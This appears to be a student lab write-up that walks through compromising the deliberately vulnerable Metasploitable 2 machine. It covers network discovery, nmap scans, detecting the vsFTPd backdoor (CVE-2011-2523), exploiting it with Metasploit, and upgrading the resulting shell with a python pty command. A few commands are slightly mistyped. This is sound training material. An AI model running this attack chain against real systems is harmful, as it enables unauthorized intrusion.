Metsploitable 2
Ifconfig
Used to display and configure network interface details such as IP address, subnet mask, and MAC address.

netdiscover – r <ip>
A network discovery tool used to identify live hosts on a local network using ARP requests.



nmap -sn <ip>
Performs a ping scan to check if the target host is alive without scanning ports.


nmap -sS <ip>
Executes a TCP SYN (stealth) scan to identify open ports without completing the full connection.


nmap -V -p 21 <ip>
Detects the service and version running on port 21 (commonly FTP) of the target system.


Nmap --script=ftp-vsftpd-backdoor.nse <ip>
Runs an Nmap NSE script to check for the vsFTPd backdoor vulnerability (CVE-2011-2523).


Msfconsole
Launches the Metasploit for exploitation and security testing.


msf > search CVE-2011-2523
Searches for available exploits related to the specific vulnerability vsFTPd backdoor.

msf > use 0
msf > show options
Displays required parameters (e.g., target IP, port) needed to run the exploit.

msf > run
Executes the selected exploit against the target system.


python -c 'import pty; pty.spawn("/bin/bash")'
Upgrades a basic shell to a more interactive and stable terminal for better command execution.


Command | Objective | Outcome
ifconfig | To view network interface details | Identified IP address, subnet mask, and network configuration
netdiscover | To discover devices on the local network | Detected active hosts and their IP/MAC addresses
nmap -sn <ip> | To check host availability | Confirmed whether the target system is alive
nmap -sS <ip> | To perform stealth port scanning | Identified open ports without full TCP connection
nmap -V -p 21 <ip> | To detect service/version on FTP port | Determined FTP service and version running on port 21
nmap --script=ftp-vsftpd-backdoor.nse <ip> | To check for known FTP vulnerability | Verified presence/absence of vsFTPd backdoor vulnerability
msfconsole | To launch exploitation framework | Accessed Metasploit environment
msf > search CVE-2011-2523 | To find exploit modules | Located exploit related to the vulnerability
msf > use 0 | To select exploit module | Loaded the chosen exploit for execution
msf > show options | To configure exploit parameters | Viewed required settings like target IP and port
msf > run | To execute exploit | Attempted exploitation of the target system
python -c 'import pty; pty.spawn("/bin/bash")' | To upgrade shell | Obtained a more stable and interactive shell

